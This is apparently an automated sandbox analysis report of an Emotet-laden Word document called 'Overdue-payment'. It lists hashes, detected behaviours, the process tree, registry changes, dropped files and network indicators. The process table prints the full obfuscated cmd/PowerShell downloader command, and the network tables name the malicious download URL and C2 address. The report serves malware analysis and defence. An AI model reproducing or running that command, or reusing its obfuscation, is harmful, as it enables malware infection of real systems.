| download: | Overdue-payment |
| Full analysis: | https://app.any.run/tasks/f6179649-3ec9-4d51-85ff-0f30680a1302 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 14:31:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Julian-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 8 10:52:00 2018, Last Saved Time/Date: Thu Nov 8 10:52:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 93926E7504E70A418038720FE652E0B9 |
| SHA1: | 78433C6182197748ECD80276D4246EDE7B169043 |
| SHA256: | 488A6807480EAE8B91320FD43A3DF9516068BE7EA871B8DD478EC7D3662997BC |
| SSDEEP: | 768:YBgPVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9b3vyRmCAzWs8z1RA:vPocn1kp59gxBK85fBt+a9mmCq |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 1696)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3032)
Application was dropped or rewritten from another process
- 956.exe (PID: 3992)
- 956.exe (PID: 2744)
- lpiograd.exe (PID: 3836)
- lpiograd.exe (PID: 476)
Emotet process was detected
- lpiograd.exe (PID: 3836)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3032)
EMOTET was detected
- lpiograd.exe (PID: 476)
FEODO was detected
- lpiograd.exe (PID: 476)
Connects to CnC server
- lpiograd.exe (PID: 476)
SUSPICIOUS
Executes PowerShell scripts
- CMD.exe (PID: 1428)
Executable content was dropped or overwritten
- 956.exe (PID: 2744)
- powershell.exe (PID: 1696)
Starts itself from another location
- 956.exe (PID: 2744)
Creates files in the user directory
- powershell.exe (PID: 1696)
Application launched itself
- lpiograd.exe (PID: 3836)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3032)
Creates files in the user directory
- WINWORD.EXE (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Julian-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:08 10:52:00 |
| ModifyDate: | 2018:11:08 10:52:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
7
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 476 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 1428 | CMD c:\Windows\SySTEm32\cmd /C "SeT LdEbZ=^& ( $sheLLId[1]+$shelliD[13]+'X') (NEw-oBJEct IO.COmpREsSIoN.deFLaTeSTrEAM([io.MemorYsTrEaM] [CoNVerT]::fROMBASE64STRiNG( 'TZBNa8JAEIb/Sg6BVaybi7bUEEhbK3iwpZZaD71sNhMyurtZNhPjB/53N7ZQLwMz88zDy4Q77RID7bDKNiApeAPi35C9KARDcfis3hNWEtlJFLVtywsEJ3JQSuimRik4UjRapX8EFIVq9hpyFFxWOqplenOrhSwbi9JXB7a+Eg9qvLL235A5UaMCdGhKkYFo6NBxPHPRx7IZvS6e4FYpcqq1cFSDbBz+stFyOkNcHyTjn1Yh9VjK+nFYfK2DJGCP43vmm+MiCcHsJgTaDtgPG3T7AeOwBxYXlQOftRdujiJAE3Rf6J/IHU6h/xafVq1RlchnPuiVuQs6YT+em121heHcS6+TOPOebXyWgmR5Op8v' ) ,[systEM.IO.cOmPRESsion.cOMpressIONMOdE]::DEcomPREss) ^| % { NEw-oBJEct iO.sTReaMReAdER($_,[TEXt.ENCOdIng]::aScIi) } ).reaDToEnD( )&& POwERshELl . (\"{0}{2}{1}\"-f'sE','IteM','T-' ) ( 'vaRIable:9' + 'BUwS' + 'n' ) ( [tYPE]( \"{2}{3}{0}{1}\" -F'RONMe','nT','Env','i')) ; ( ( ^&( 'Ls' ) ( 'vAriAbLe:9' +'BuWS' + 'n' ) ).\"VA`lUe\"::(\"{3}{0}{1}{6}{4}{2}{5}\"-f'iRO','N','riAb','GetenV','a','le','menTV').Invoke( ( \"{1}{0}\" -f'ebZ','ld'),(\"{2}{0}{1}\"-f 'S','s','pRoCe') ) ) ^| ^&( \"{1}{0}{3}{2}\" -f 'nVoKE','I','ESsiOn','-EXpR')" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1696 | POwERshELl . (\"{0}{2}{1}\"-f'sE','IteM','T-' ) ( 'vaRIable:9' + 'BUwS' + 'n' ) ( [tYPE]( \"{2}{3}{0}{1}\" -F'RONMe','nT','Env','i')) ; ( ( &( 'Ls' ) ( 'vAriAbLe:9' +'BuWS' + 'n' ) ).\"VA`lUe\"::(\"{3}{0}{1}{6}{4}{2}{5}\"-f'iRO','N','riAb','GetenV','a','le','menTV').Invoke( ( \"{1}{0}\" -f'ebZ','ld'),(\"{2}{0}{1}\"-f 'S','s','pRoCe') ) ) | &( \"{1}{0}{3}{2}\" -f 'nVoKE','I','ESsiOn','-EXpR') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2744 | "C:\Users\admin\AppData\Local\Temp\956.exe" | C:\Users\admin\AppData\Local\Temp\956.exe | 956.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Overdue-payment.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3836 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 956.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3992 | "C:\Users\admin\AppData\Local\Temp\956.exe" | C:\Users\admin\AppData\Local\Temp\956.exe | — | powershell.exe | |||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
Total events
1 666
Read events
1 253
Write events
408
Delete events
5
Modification events
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +i |
Value: 202B6900D80B0000010000000000000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661391 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661504 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661505 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D80B00004E2A9BCA6F77D40100000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | x,i |
Value: 782C6900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | x,i |
Value: 782C6900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR93A0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YY86S1LYE0Z7BK6PJDIK.temp | — | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$erdue-payment.doc | pgc | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da014.TMP | binary | |
MD5:— | SHA256:— | |||
| 2744 | 956.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Local\Temp\956.exe | executable | |
MD5:— | SHA256:— | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
476 | lpiograd.exe | GET | — | 173.34.90.245:443 | http://173.34.90.245:443/ | CA | — | — | malicious |
1696 | powershell.exe | GET | 301 | 176.31.39.67:80 | http://www.fieradellamusica.it/4V | FR | html | 332 b | malicious |
1696 | powershell.exe | GET | 200 | 176.31.39.67:80 | http://www.fieradellamusica.it/4V/ | FR | executable | 148 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1696 | powershell.exe | 176.31.39.67:80 | www.fieradellamusica.it | OVH SAS | FR | malicious |
476 | lpiograd.exe | 173.34.90.245:443 | — | Rogers Cable Communications Inc. | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.fieradellamusica.it |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1696 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
1696 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
1696 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1696 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1696 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
476 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report